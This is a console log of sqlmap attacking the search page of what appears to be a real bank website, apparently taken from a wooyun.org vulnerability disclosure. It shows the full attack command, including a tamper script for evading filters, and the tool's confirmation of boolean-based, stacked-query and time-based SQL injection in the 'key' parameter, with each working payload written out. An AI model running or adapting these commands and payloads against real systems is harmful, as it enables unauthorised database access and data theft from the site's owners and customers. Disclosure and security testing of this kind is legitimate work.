 C:\Python27\Sqlmap>python sqlmap.py -u "http://www.suixianbank.com/search.aspx?c
_kind=51&c_kind2=66&key=1" --level=2 --tamper "charunicodeencode.py" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:30:00
[18:30:00] [INFO] loading tamper script 'charunicodeencode'
[18:30:00] [WARNING] tamper script 'charunicodeencode' is only meant to be run a
gainst ASP or ASP.NET web applications
[18:30:00] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:30:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c_kind=51&c_kind2=66&key=1%') AND 3881=3881 AND ('%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: c_kind=51&c_kind2=66&key=1%'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: c_kind=51&c_kind2=66&key=1%') WAITFOR DELAY '0:0:5'--
---
www.wooyun.org